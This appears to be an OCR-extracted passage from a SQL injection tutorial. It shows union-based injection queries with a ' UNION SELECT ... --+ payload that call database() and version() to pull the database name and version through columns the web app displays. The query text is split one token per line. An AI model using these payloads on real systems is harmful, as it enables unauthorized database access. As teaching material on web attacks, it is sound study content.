
Finlay it’s success. We can see column 2 and 3 is used by
web app.
Now we can use these 2 channels for get any data from
database. 🙂
Extracting Basic information
First of all let’s give a try to find out database name.
SELECT
*
FROM
users
WHERE
id
=
'-3'
UNION
SELECT
1
,database(),
3
,
4
,
5
--+ ' LIMIT 0,1
we can see the database name in the screen.
Name for ID: database_name
Age for ID : 3
SELECT
*
FROM
users
WHERE
id
=
'-3'
UNION
SELECT
1
,version(),
3
,
4
,
5
--+ ' LIMIT 0,1